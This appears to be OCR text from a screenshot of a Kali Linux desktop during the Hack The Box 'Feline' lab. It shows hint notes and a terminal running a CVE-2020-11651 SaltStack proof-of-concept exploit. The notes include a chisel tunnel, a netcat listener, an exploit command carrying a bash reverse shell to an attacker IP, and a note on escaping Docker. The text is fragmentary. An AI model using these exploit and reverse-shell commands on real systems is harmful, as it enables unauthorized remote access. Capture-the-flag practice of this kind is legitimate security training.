 Applications Places Terminal Feb 19 16:00 1 99 %
~/htb/feline/hints (bounty-tools, oscp, portfolio) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
draft.txt
hints_ophiuchi
hints
FOLDERS
bounty-tools
oscp
portfolio
draft.txt hints_ophiuchi hints
35
hackguru@kali: ~/htb/feline/writeup/CVE-2020-11651-poc
File Edit View Search Terminal Tabs Help
hack... hack... hack... hack... hack... hack... hack...
hackguru@kali:~/htb/feline/writeup/CVE-2020-11651-poc$ python3 exploit.py --master
10.10.14.93
[!] Please only use this script to verify you have correctly patched systems you ha
ve permission to access. Hit ^C to abort.
41
42 ./chisel client http://10.10.10.205:3000 4506
43
44 nc -lvp 9999
45
46 python3 exploit.py --exec 'bash -c "bash -i &>/dev
/tcp/10.10.14.125/9999 0>&1"'
47
48 -----------
49
50 escaping docker
51
52 https://dejandayoff.com/